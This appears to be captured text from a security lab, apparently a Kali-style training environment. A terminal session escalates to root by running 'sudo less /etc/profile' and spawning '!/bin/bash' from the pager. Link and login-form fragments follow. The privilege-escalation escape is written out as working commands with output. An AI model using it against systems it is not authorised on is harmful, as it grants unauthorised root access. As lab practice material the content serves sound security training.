 bella@doc:~$ sudo less /etc/profile
sudo less /etc/profile
WARNING: terminal is not fully functional
/etc/profile  (press RETURN)
# /etc/profile: system-wide .profile file for the Bourne shell (sh(1))
# and Bourne compatible shells (bash(1), ksh(1), ash(1), ...).

if [ "$(id -u)" -eq 0 ]; then
  PATH="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin"
else
  PATH="/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games"
fi
export PATH

if [ "${PS1-}" ]; then
  if [ "${BASH-}" ] && [ "$BASH" != "/bin/sh" ]; then
    # The file bash.bashrc already sets the default PS1.
    # PS1='\h:\w\$ '
    if [ -f /etc/bash.bashrc ]; then
      . /etc/bash.bashrc
    fi
  else
    if [ "$(id -u)" -eq 0 ]; then
      PS1='# '
    else
      PS1='$ '
    fi
/etc/profile!/bin/bash
!//bbiinn//bbaasshh!/bin/bash
root@doc:/home/bella# whoami
whoami
root
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
WINDOWS SERVER
Username
vagrant
Password
Avatar
Choose file